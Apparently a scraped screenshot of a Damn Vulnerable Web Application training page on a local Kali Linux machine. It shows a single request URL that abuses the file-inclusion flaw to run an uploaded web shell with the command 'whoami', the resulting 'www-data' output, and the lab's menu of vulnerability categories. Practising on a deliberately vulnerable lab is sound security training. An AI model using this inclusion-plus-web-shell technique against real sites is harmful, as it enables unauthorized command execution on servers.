 http://localhost:8080/vulnerabilities/fi/?page=../../hackable/uploads/shell.php&cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout